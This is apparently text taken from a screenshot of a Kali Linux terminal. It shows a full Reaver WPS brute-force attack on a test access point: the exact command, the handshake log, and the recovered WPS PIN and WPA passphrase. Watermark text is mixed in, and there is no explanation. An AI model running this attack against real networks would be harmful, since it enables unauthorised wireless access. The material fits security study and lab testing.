 root@kali:~/reaver_TKIP# reaver -i mon0 -b 00:18:E7: -vv -w
Reaver v1.4 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetso
l.com>
[?] Restore previous session for 00:18:E7: ? [n/Y] n
[+] Waiting for beacon from 00:18:E7:
[+] Switching mon0 to channel 6
[+] Associated with 00:18:E7: (ESSID: test)
[+] Trying pin 12345670
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[+] Received M1 message
[+] Sending M2 message
[+] Received M3 message
[+] Sending M4 message
[+] Received WSC NACK
[+] Sending WSC NACK
[+] Trying pin 00005678
[+] Sending EAPOL START request
KALI LINUX
TM
[+] Sending WSC NACK
[+] Sending WSC NACK
[+] 100.00% complete @ 2015-05-23 02:34:48 (3 seconds/pin)
[+] Max time remaining at this rate: 0:00:00 (0 pins left to try)
[+] Pin cracked in 7250 seconds
[+] WPS PIN: '29294985'
[+] WPA PSK: 'password12345'
[+] AP SSID: 'test'
root@kali:~/reaver_TKIP#
KALI LINUX
信安之路